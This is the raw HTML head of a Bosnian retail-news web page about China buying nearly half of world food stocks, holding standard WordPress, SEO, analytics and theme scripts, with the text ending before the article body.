

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/
body_size: 44759
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Kina otkupila skoro polovinu zaliha hrane u svijetu - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Prema riječima eksperta Univerziteta u Varviku Alistera Smita, cijene hrane u svijetu rastu brže nego ikad u poslednjih skoro pola vijeka." />
	<link rel="canonical" href="https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kina otkupila skoro polovinu zaliha hrane u svijetu - InStore.ba" />
	<meta property="og:description" content="Prema riječima eksperta Univerziteta u Varviku Alistera Smita, cijene hrane u svijetu rastu brže nego ikad u poslednjih skoro pola vijeka." />
	<meta property="og:url" content="https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2022-01-07T13:45:50+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2022/01/27028.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/#article","isPartOf":{"@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"Kina otkupila skoro polovinu zaliha hrane u svijetu","datePublished":"2022-01-07T13:45:50+00:00","mainEntityOfPage":{"@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/"},"wordCount":286,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/01/27028.jpeg","keywords":["Kina","Povećanje cijena","rast cijena","zalihe hrane"],"articleSection":["SVJETSKE","Trgovina"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/","url":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/","name":"Kina otkupila skoro polovinu zaliha hrane u svijetu - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/#primaryimage"},"image":{"@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/01/27028.jpeg","datePublished":"2022-01-07T13:45:50+00:00","description":"Prema riječima eksperta Univerziteta u Varviku Alistera Smita, cijene hrane u svijetu rastu brže nego ikad u poslednjih skoro pola vijeka.","breadcrumb":{"@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/01/27028.jpeg","contentUrl":"https://instore.ba/wp-content/uploads/2022/01/27028.jpeg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Kina otkupila skoro polovinu zaliha hrane u svijetu"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/11072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=11072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fkina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fkina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
